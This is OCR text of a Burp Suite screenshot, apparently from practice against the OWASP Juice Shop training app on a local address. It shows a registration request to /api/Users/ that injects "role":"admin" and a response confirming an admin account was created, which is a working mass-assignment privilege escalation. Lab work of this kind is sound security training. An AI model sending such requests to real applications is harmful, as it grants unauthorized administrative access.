 Burp Suite Community Edition v2023.10.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.64.14:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: 192.168.64.14:3000
3 Content-Length: 236
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88
Safari/537.36
6 Content-Type: application/json
7 Origin: http://192.168.64.14:3000
8 Referer: http://192.168.64.14:3000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
12 Connection: close
13
14 {
"email":"fjdsklafjdsakl",
"password":"123123",
"passwordRepeat":"123123",
15 "role":"admin",
16 "securityQuestion":{
"id":2,
"question":"XD",
"createdAt":"2023-10-22T17:27:49.481Z",
"updatedAt":"2023-10-22T17:27:49.481Z"
},
"securityAnswer":"lol"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/22
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 307
10 ETag: W/"133-DHtIXbSPPLP5H0pMd8HKWtJ1110"
11 Vary: Accept-Encoding
12 Date: Wed, 25 Oct 2023 22:36:55 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":22,
"email":"fjdsklafjdsakl",
"role":"admin",
"updatedAt":"2023-10-25T22:36:55.440Z",
"createdAt":"2023-10-25T22:36:55.440Z",
"deletedAt":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 11
Response headers 12
Inspector
Notes
Done 695 bytes | 71 mil